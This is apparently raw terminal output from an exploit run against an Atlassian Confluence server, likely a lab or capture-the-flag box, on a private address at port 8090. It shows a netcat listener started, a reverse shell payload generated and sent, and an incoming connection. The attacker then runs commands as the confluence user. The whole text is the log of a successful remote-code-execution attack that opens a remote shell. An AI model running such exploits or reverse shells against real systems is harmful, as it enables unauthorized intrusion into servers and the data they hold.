 [+] Forking a netcat listener
[+] Using /usr/bin/nc
[+] Generating a reverse shell payload
[+] Sending expoit at http://192.168.232.41:8090/
Listening on 0.0.0.0 1270
Connection received on 192.168.232.41 42460
bash: cannot set terminal process group (767): Inappropriate ioctl for device
bash: no job control in this shell
confluence@flu:/opt/atlassian/confluence/bin$ clear
clear
TERM environment variable not set.
confluence@flu:/opt/atlassian/confluence/bin$ id
id
uid=1001(confluence) gid=1001(confluence) groups=1001(confluence)
confluence@flu:/opt/atlassian/confluence/bin$